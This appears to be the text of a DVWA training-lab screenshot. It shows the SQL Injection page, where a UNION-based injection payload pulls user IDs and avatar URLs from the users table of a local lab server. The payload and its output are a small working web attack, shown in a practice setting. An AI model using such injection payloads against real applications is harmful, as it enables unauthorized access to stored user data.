 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 4 union select user_id, avatar from users#
First name: Pablo
Surname: Picasso
ID: 4 union select user_id, avatar from users#
First name: 1
Surname: http://172.16.123.129/dvwa/hackable/users/admin.jpg
ID: 4 union select user_id, avatar from users#
First name: 2
Surname: http://172.16.123.129/dvwa/hackable/users/gordonb.jpg
ID: 4 union select user_id, avatar from users#
First name: 3
Surname: http://172.16.123.129/dvwa/hackable/users/1337.jpg
ID: 4 union select user_id, avatar from users#
First name: 4
Surname: http://172.16.123.129/dvwa/hackable/users/pablo.jpg
ID: 4 union select user_id, avatar from users#
First name: 5
Surname: http://172.16.123.129/dvwa/hackable/users/smithy.jpg